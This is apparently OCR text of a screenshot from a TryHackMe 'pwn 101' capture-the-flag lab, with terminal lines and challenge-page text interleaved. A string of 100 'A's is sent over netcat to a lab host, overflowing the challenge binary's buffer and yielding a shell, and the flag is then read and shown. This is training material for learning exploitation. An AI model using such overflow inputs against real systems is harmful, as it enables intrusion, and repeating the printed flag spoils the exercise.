 ┌[vulbury]─[00:18-17/08]─[/home/vulbury/Downloads]
GHoP Omegavoid metatron1x AjsWalker RazviOverflow vulbury
└╼root$python
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> print ("A"*100)
Active Machine Information
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
┌[vulbury]─[00:18-17/08]─[/home/vulbury/Downloads]
Expires
└╼root$nc 10.10.35.239 9001
10.10.35.239
1h 16m 39s
? Add 1 hour Terminate
TRYHACKME
pwn 101
Task 1 Getting Started
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
This should give you a start: 'AAAAAAAAAAA'
Download Task Files
Type the required ingredients to make briyani:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Challenge is running on port 9001
Thanks, Here's a small gift for you <3
whoami
pwn101
Answer the questions below
ls
flag.txt
Submit the flag
pwn101
THM{7h4t's_4n_3zy_oveRflowwwww}
Correct Answer
pwn101.c
cat flag.txt